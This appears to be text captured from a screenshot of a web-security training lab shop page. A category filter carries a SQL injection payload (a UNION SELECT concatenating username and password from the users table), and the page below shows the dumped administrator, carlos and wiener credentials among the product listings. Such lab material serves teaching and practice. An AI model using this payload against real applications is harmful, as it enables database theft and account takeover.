 WE LIKE TO
SHOP
Gifts' UNION SELECT
NULL,username||'~'||password From users--
Refine your search:
All Corporate gifts Food & Drink Gifts Pets Tech gifts
administrator~kr9uvaqvz9137z358wta
Conversation Controlling Lemon View details
carlos~7omn6sah1s7lbu4rjsqe
Snow Delivered To Your Door View details
High-End Gift Wrapping View details
wiener~zhsf8h8zey12dv59m06a
Couple's Umbrella View details